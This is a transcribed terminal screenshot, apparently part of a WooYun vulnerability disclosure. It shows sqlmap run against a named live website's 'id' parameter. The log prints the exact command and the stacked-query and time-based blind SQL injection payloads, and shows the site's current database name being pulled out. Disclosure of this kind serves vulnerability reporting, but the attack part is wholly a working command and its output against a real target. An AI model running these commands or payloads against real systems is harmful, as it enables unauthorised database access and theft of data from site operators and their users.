 sqlmap — bash — 139×43
[*] shutting down at 13:50:31
D-indeMacBook-Pro:sqlmap D_in$ python sqlmap.py -u "http://higo.meilishuo.com/hgweixin/index.php?r=wish/detail&id=1" -p id --current-db
sqlmap/1.0-dev - automatic SQL injection and database takeover tool
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to
obey all applicable local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused
by this program
[*] starting at 13:50:38
[13:50:39] [INFO] resuming back-end DBMS 'mysql'
[13:50:39] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) requests:
---
Place: GET
Parameter: id
Type: stacked queries
Title: MySQL > 5.0.11 stacked queries
Payload: r=wish/detail&id=1; SELECT SLEEP(5)--
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 AND time-based blind
Payload: r=wish/detail&id=1 AND SLEEP(5)
---
[13:50:39] [INFO] the back-end DBMS is MySQL
web application technology: Nginx
back-end DBMS: MySQL 5.0.11
[13:50:39] [INFO] fetching current database
[13:50:39] [WARNING] time-based comparison requires larger statistical model, please wait..............................
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option '--time-sec')? [Y/n]
[13:52:31] [WARNING] it is very important not to stress the network adapter during usage of time-based payloads to prevent potential errors
[13:52:42] [INFO] adjusting time delay to 1 second due to good response times
higo_base
current database:    'higo_base'
[13:53:26] [INFO] fetched data logged to text files under '/Users/D_in/Desktop/sqlmap/output/higo.meilishuo.com'
[*] shutting down at 13:53:26
D-indeMacBook-Pro:sqlmap D_in$
www.wooyun.org